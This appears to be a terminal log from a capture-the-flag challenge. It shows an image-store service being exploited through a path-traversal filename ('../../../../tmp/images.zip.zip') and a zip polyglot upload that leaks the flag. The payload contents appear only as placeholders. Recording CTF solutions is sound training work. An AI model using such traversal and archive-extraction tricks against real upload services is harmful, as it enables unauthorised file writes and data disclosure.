 antonio@mercurius ~ % stty -icanon; nc imagestore2.challs.teamitaly.eu 15013
...
> 1 -> Upload an image
Name for your image: ../../../../tmp/images.zip.zip
Base64-encoded image: <b64-encoded payload.jpeg.zip>
...
> 4 -> Upload multiple images
Base64-encoded zip: <b64-encoded invalid.zip>
Archive successfully uploaded and extracted
...
> 2 -> Download an image
0. flag
Select which image to download
> 0
Here is your image
ZmxhZ3t1TlppcF9pNV93M2lyZF9wMDF5OTEwN19maTEzNV9yX2MwMDF9
-> flag{uNZip_i5_w3ird_p01y9107_fi135_r_c001}